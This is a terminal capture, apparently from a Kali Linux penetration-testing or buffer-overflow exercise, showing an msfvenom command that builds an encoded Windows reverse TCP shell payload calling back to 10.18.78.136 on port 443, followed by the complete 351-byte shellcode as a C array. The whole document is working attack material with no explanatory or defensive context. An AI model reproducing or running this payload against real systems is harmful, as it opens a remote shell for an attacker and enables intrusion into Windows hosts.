 ┌──(kali㉿kali)-[~]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.18.78.136 LPORT=443 -b '\x0a\x0d\x00' -f c
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xc8\xd9\x74\x24\xf4\xbf\x35\xab\x74\xd4\x5b\x31\xc9"
"\xb1\x52\x31\x7b\x17\x83\xc3\x04\x03\x4e\xb8\x96\x21\x4c"
"\x56\xd4\xca\xac\xa7\xb9\x43\x49\x96\xf9\x30\x1a\x89\xc9"
"\x33\x4e\x26\xa1\x16\x7a\xbd\xc7\xbe\x8d\x76\x6d\x99\xa0"
"\x87\xde\xd9\xa3\x0b\x1d\x0e\x03\x35\xee\x43\x42\x72\x13"
"\xa9\x16\x2b\x5f\x1c\x86\x58\x15\x9d\x2d\x12\xbb\xa5\xd2"
"\xe3\xba\x84\x45\x7f\xe5\x06\x64\xac\x9d\x0e\x7e\xb1\x98"
"\xd9\xf5\x01\x56\xd8\xdf\x5b\x97\x77\x1e\x54\x6a\x89\x67"
"\x53\x95\xfc\x91\xa7\x28\x07\x66\xd5\xf6\x82\x7c\x7d\x7c"
"\x34\x58\x7f\x51\xa3\x2b\x73\x1e\xa7\x73\x90\xa1\x64\x08"
"\xac\x2a\x8b\xde\x24\x68\xa8\xfa\x6d\x2a\xd1\x5b\xc8\x9d"
"\xee\xbb\xb3\x42\x4b\xb0\x5e\x96\xe6\x9b\x36\x5b\xcb\x23"
"\xc7\xf3\x5c\x50\xf5\x5c\xf7\xfe\xb5\x15\xd1\xf9\xba\x0f"
"\xa5\x95\x44\xb0\xd6\xbc\x82\xe4\x86\xd6\x23\x85\x4c\x26"
"\xcb\x50\xc2\x76\x63\x0b\xa3\x26\xc3\xfb\x4b\x2c\xcc\x24"
"\x6b\x4f\x06\x4d\x06\xaa\xc1\x78\xc5\xfa\x99\x15\xeb\x02"
"\x9b\x5e\x62\xe4\xf1\xb0\x23\xbf\x6d\x28\x6e\x4b\x0f\xb5"
"\xa4\x36\x0f\x3d\x4b\xc7\xde\xb6\x26\xdb\xb7\x36\x7d\x81"
"\x1e\x48\xab\xad\xfd\xdb\x30\x2d\x8b\xc7\xee\x7a\xdc\x36"
"\xe7\xee\xf0\x61\x51\x0c\x09\xf7\x9a\x94\xd6\xc4\x25\x15"
"\x9a\x71\x02\x05\x62\x79\x0e\x71\x3a\x2c\xd8\x2f\xfc\x86"
"\xaa\x99\x56\x74\x65\x4d\x2e\xb6\xb6\x0b\x2f\x93\x40\xf3"
"\x9e\x4a\x15\x0c\x2e\x1b\x91\x75\x52\xbb\x5e\xac\xd6\xcb"
"\x14\xec\x7f\x44\xf1\x65\xc2\x09\x02\x50\x01\x34\x81\x50"
"\xfa\xc3\x99\x11\xff\x88\x1d\xca\x8d\x81\xcb\xec\x22\xa1"
"\xd9";